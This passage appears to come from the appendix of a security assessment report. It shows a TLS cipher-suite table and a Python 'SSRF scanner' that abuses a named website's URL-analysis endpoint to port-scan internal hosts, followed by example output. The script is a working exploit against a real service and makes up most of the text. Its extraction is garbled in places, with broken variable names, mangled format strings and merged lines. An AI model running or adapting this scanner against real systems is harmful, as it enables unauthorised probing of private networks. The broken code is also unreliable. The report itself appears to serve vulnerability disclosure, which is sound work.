| TLS ECDHE ECDSA WITH AES 128 CBC SHA256                                  |              |                              |     |

| ECDHE-RSA-AES128-SHA<br>xc013        | ECDH 253   | AES    | 128 |
|--------------------------------------|------------|--------|-----|
| TLS ECDHE RSA WITH AES 128 CBC SHA   |            |        |     |
| xc009<br>ECDHE-ECDSA-AES128-SHA      | ECDH 253   | AES    | 128 |
| TLS ECDHE ECDSA WITH AES 128 CBC SHA |            |        |     |
| AES128-GCM-SHA256<br>x9c             | <b>RSA</b> | AESGCM | 128 |
| TLS RSA WITH AES 128 GCM SHA256      |            |        |     |
| AES128-SHA256<br>x3c                 | <b>RSA</b> | AES    | 128 |
| TLS RSA WITH AES 128 CBC SHA256      |            |        |     |
| AES128-SHA<br>x2f                    | <b>RSA</b> | AES    | 128 |
| TLS RSA WITH AES 128 CBC SHA         |            |        |     |
|                                      |            |        |     |

# <span id="page-31-0"></span>**Appendix A. SSRF scanner**

```
#!/usr/bin/python3
import requests
import time
import sys
url = 'https://report-uri.com/home/analyse_url/'
# Check no. of args
if len(sys.argv) < 4:
   print("Usage: \n./dawidg_ssrf_scan.py internal host min_port
max_port")
   \frac{1}{p}print("E.g: \n./dawidg_ssrf_scan.py 10.138.196.205 6379 6381")
     sys.exit(2)
host = sys.argv[1]min_port = int(sys.argv[2])
max port = int(sys.argv[3])
# Scan
print("* Scanning ports %d - %d on internal host %s\n\n" % (min port,
max port, host))
for port in range(min port, max port):
   print("Checking s: s \rightarrow " s (host, port), end = "")
    start = time.time() # post data
     ssrf = "[0:0:0:0:0:ffff:%s]:%s" % (host, port)
     myobj = {'url': ssrf, 'follow': 'dont_follow'}
     try:
        x = requests.post(url, data = myobj, timeout=1.5)
     except requests.exceptions.Timeout:
        print("port CLOSED")
     else:
         print("port OPENED! :)")
    end = time.time() print("took: %fs" % (end - start))
     print("")
```
Example output:

```
Checking 10.138.196.205:6370 -> port CLOSED
took: 1.616234s
Checking 10.138.196.205:6371 -> port CLOSED
```